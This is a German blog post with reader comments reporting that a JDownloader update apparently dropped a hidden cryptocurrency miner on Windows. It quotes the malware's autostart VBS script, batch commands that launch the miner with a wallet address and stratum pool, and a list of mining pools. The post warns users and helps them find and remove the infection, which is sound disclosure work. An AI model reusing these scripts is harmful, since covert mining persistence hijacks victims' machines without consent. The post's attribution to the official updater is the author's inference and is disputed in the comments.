Nach längerer Zeit mal wieder ein kleiner Beitrag von mir.

Nach längerer Zeit mal wieder ein kleiner Beitrag von mir.

Wer kennt ihn nicht, den JDownloader. Ein Tool mit dem man von One-Click-Hoster (OCH) in einem Rutsch downloaden kann, ohne jede Datei einzeln anzuklicken und herunterladen zu müssen.

Denn der Nachteil bei vielen One-Click-Hoster ist, dass man dort als sogenannter “freeuser” lange auf seine Datei warten muss und diese auch nur sehr langsam herunter laden kann. Will man nun die Datei mit seiner vollen Internet-Bandbreite herunterladen, muss man meist einen sogenannten “Premium-Account” – natürlich gegen Geld – anlegen.

Will man das nicht, kommt hier der JDownloader ins Spiel.

Das Tool JDownloader umgeht zwar nicht die Geschwindigkeitsbegrenzung, aber durch die automatisierte CAPTCHA-Erkennung und das automatisierte trennen und reconnecten zum Internet, kann man auch als “freeuser” akzeptabel Dateien herunterladen.

An sich also ein super Tool, vorallem für Benutzer die kein Geld in die Premium-Accounts stecken wollen.

Hätte das Setup vom JDownloader keine Adware inne… Schon mal nicht so schön, aber die Entwickler wollen wohl gerne sich ein wenig was dazuverdienen. Wenn man genau hinschaut, kann man diese “Option” aber auch abwählen bzw. nicht mit installieren lassen.

Allerdings hat der JDownloader auch einen Updater, mit dem das Programm automatisch auf den neusten Stand gebracht wird. Auch hier: Sicher keine schlechte Idee, kennt man ja von diversen anderen Programmen auch.



Als ich das Programm also gestern mal wieder nach langer Zeit startete, musste erst mal ein Update heruntergeladen und installiert werden. Soweit ja kein Problem. Bisher fiel mir auch nichts negatives auf. Wäre mir wahrscheinlich auch nicht, wäre nicht folgende “Fehlermeldung” nach dem Starten meines Rechners erschienen:

Da ich kein kyrillisch lesen kann, kann ich leider nicht sagen was in der Fehlermeldung steht, vielleicht kann mir das ja ein Leser beantworten, dann bitte unten in die Kommentare schreiben, vielen Dank.

Jedenfalls wurde ich somit stutzig und habe mal in den Taskmanager, als auch in den Autostart von Windows geschaut (msconfig). Hier fiel mir auf das eine Exe-Datei namens Bluetooth_.exe gestartet wurde. Da ich an meinem Rechner kein Bluetooth habe und mir die Datei generell unbekannt seitens Windows vorkam, habe ich mal danach gesucht.

Die Datei fand sich unter C:\Windows\SysWOW64\ – hier sind übrigens noch viele weitere Dateien untergebracht die nicht korrekt sind und wohl zu dem Trojaner dazugehören. Ich gehe sehr stark davon aus, dass diese Daten durch das Update vom JDownloader auf meinen Rechner gekommen sind. Denn zu dem Zeitpunkt habe ich nichts anderes installiert oder an meinem System geändert.

Und zwar lässt sich unter C:\Windows\SysWOW64\ folgende Dateien finden:

- Bluetooth_.exe

- nvdrive.exe

- nvvsnc.exe

- nvvsnc.bat

- Start.vbs

- Start.bat

- listm.txt

- pools.txt

- run.exe

- Update_2.exe

- Update_3.exe

- Update_5.exe

- Update_7.exe

- Update_35.exe

- Update64Y.exe

- 1.bat

- 2.bat

- msinit1.vbs

- msinit2.vbs

- Softlic.exe

Ein paar habe ich mir angeschaut und dort stand dann nachfolgendes drin:

-Start.vbs (C:\Program Data\Microsoft\Windows\Startmenü\Programme\Autostart\)

Set oShell = WScript.CreateObject("WScript.Shell")Command = "%COMSPEC% /cc:\Windows\SysWOW64\nvvsnc.bat"

oShell.Run Commandline, 0, 0

REM Update GPU

Set oShell = Wscript.CreateObject("WScript.Shell")CommandLine = "%COMSPEC% /cc:\Windows\SysWOW64\Start.bat"

oShell.Run Commandline, 0, 0

-Start.bat

c:\Windows\SysWOW64\nvdrive.exe -dbg -1 -lowcpu 2 -u 49ZuQzYVYBr6yy6hPiHPYa5i7iJN9nJMvKBDZs5b4VSR7R5w8mwr3ssdbMupL1bpaXaEXHwvFsXvNjTAL4pCCWZhE2iaA9K -px

echo offdel C:\Windows\System32\nvvsnc.vbs del C:\Windows\SysWOW64\nvvsnc.vbs ende

-nvvsnc.bat

c:\windows\syswow64\nvvsnc.exe -a x11 -i 12 -o stratum+tcp://europe1.darkcoin.miningpoolhub.com:20465 -u nimb1982.3 -px

-listm.txt

Brief AGPU

-pools.txt

Stratum + tcp: //xmr.hashinvest.net: 5555stratum + tcp: //mine.moneropool.org: 80 Stratum + tcp: //mine.cryptoescrow.eu: 3333 Stratum + tcp: //monero.crypto-pool.fr: 3333 Stratum + tcp: //mine.moneropool.com.br: 3333 Stratum + tcp: //xmr.cryptograben.com: 7777

Man sieht also, grade auch in der pools.txt, dass scheinbar auf Miningwebseiten zugegriffen wird. Was die einzelnen Exe-Dateien machen, habe ich nicht analysiert. Ich wollte sie auch nicht unbedingt starten 😉

Ich habe sie gelöscht und auch in der Registry geschaut ob dort Schlüssel angelegt wurden und in der Tat, es wurden vor allem die Autostart Schlüssel angelegt, damit sich der Trojaner somit immer wieder bei Systemstart mit startet und aktiv ist.

Leider erkennt kein bzw. äußerst wenige Anti-Viren Programme diesen Trojaner oder Malware, wie man es auch immer nennen möchte. Mein genutztes ESET NOD32 hat bisher nichts erkannt.

Laut Virustotal.com erkannte gerade mal ein AntiViren-Programm die Exe Dateien als schädlich und benannte sie als not-a-virus: RiskTool.Win32.BitCoinMiner.xni

Auch wenn ich hoffentlich alle Dateien gelöscht habe und es augenscheinlich nichts nachgeladen bzw. bei Systemstart mitgestartet wird, bleibt ein fader Nachgeschmack zurück. Man weiß ja dann doch nicht ob nicht noch mehr modifiziert wurde. Theoretisch hilft da nur ein Neuaufsetzen vom Windows-System und vorallem das meiden vom JDownloader! Ich habe ihn gleich mit von meiner Festplatte verbannt und werde diesen auch nicht mehr anrühren.

Warum man in solch ein an sich sehr schönes Tool so einen “Dreck” mit “einbaut” will mir nicht so ganz in den Kopf. Vorallem ist sowas leider noch nicht wirklich publik geworden.

Aber meine Leser können ja hier gerne mal einen Kommentar hinterlassen wie sie dem JDownloader gegenübertreten und ob sie diesen noch nutzen. Ich für meinen Teil habe mit dem JDownloader wie oben erwähnt abgeschlossen!

7 Mai, 2015 um 11:20

Ich glaube diese Geschichte nicht ganz …

Würde am besten die Entwickler kontraktieren und dort mal nachfragen …

Benutze das Tool auch schon seit Ewigkeiten, zuerst unter Windows mittlerweile unter Linux und hatte noch nie Probleme damit.

Mining wird schon eine interessante Sache sein, aber ich bin mir fast sicher, dass den Entwicklern ihr guter Ruf wichtig ist, und das sie bestimmt nicht bei allen Windows Benutzern ein solches Update frei geben. Ich persönlich würde behaupten du hast dir diese Malware auf andere Art und Weise eingefangen, Windows ist ja nicht gerade für die vorhandene Sicherheit bekannt …

Mit freundlichen Grüßen!

7 Mai, 2015 um 12:50

Hallo,

mag natürlich sein, dass ich mir die Malware über andere Wege geholt haben kann. Ich kann nur nicht erkennen woher. Denn gerade nach dem Update vom JDownloader hatte ich diese Software auf meinem Rechner. Ergo MUSS es ja von diesem gekommen sein. Und was ich so gelesen habe, haben die Entwickler mitunter gar nicht die Hände drin, was auf den Rechner über den Updater gespielt wird.

Die Frage ist doch auch, wieso gibt es diese Update.exe und Update.jar, wenn diese beiden Dateien nicht für das Programmupdate genutzt werden. Denn nachdem ich den JDownloader auf meiner VMWare-Umgebung habe laufen lassen und diese beiden Dateien mal testweise gelöscht habe, funktionierte das Update der Programmdateien noch problemlos. Der JDownloader ebenfalls.

Wie gesagt, die Dateien und Einträge die ich auf meinem Rechner hatte, waren von dem Tag als ich den JDownloader ausführte und er sich automatisch geupdatet hatte.

12 Mai, 2015 um 08:30

Mich hat es auch erwischt. Das heißt für mich, dass die ganze Sache mit Glauben nicht viel zu tun hat. Außer dem Betriebssystem, den VMWare Treibern un dem jDownloader war auf der infizierten VM nichts installiert. Es wurde nur via RDP und SMB mit der VM verbunden. Keine andere Maschine (ob virtuell oder nicht) ist betroffen und auf keiner anderen wurde der jDownloader installiert. Auch wenn das als Beweis noch nicht ausreicht, besteht für mich kein Zweifel daran, dass mindestens ein Setup des jDownloaders mit dem Miner verseucht war.

7 Mai, 2015 um 13:11

Ich behaupte nur, dass ich es kaum glauben würde, dass die Entwickler ihren Ruf auf’s Spiel setzen, um ein wenig Bitcoining Malware zu verbreiten. Die wirkliche Hochphase von Bitcoin ist meiner Meinung nach eigentlich schon vorbei, wenn man wirklich minen möchte ist es aus meiner Sicht nun schon eher sehr spät um damit noch wirklichen Erfolg zu erzielen. update.exe wird es wohl geben, falls ich direkt den Jdownloader öffnen möchte, und schon alleine mit dem klick auf die update.exe nach möglichen Updates suchen möchte? Es kann ja sein dass die exe dan anschliessend die jar Datei aufruft. Ich kenne mich nicht wirklich sehr gut mit java aus, und ich schreibe hier nur Vermutungen die auf keinen Fall zu 100% der Richtigkeit entsprechen müssen.

Mit freundlichen Grüßen!

8 Mai, 2015 um 13:20

Also ich hab diese Dateien auch plötzlich vor kurzem aufm Rechner bekommen nutze auch den jdownloader kann aber leider nicht so sicher wie der Autor davon ausgehen das es vom update kommt aber wies aussieht muss da wohl ne Verbindung bestehen

27 Januar, 2018 um 19:11

This just happend to me and I have same pattern behind this because jdownloader was only thing what I installed in past few weeks. Mine Miner was consuming all my RAM and was hidden behind java update what came with jdownloader after I attempted to open it for first time. Be careful around this software. I used it before without any problem nut now I have very bad experience.

28 März, 2018 um 20:13

Ich hab heute den JDownloader 2 installiert und bekam während der Installation eine Warnung vom Windows Defender, dass “Trojan:VBS/Mutuodo.A” gefunden wurde. Hier gibt es weitere Informationen: https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?name=Trojan%3aVBS%2fMutuodo.A&threatid=2147724374

Außerdem wurde ein Add-On für Chrome installiert, irgendwas mit “bing search” (habs schon entfernt und den Namen vergessen). Bei der Installation hatte ich aber die Installation weiterer Programm abgelehnt.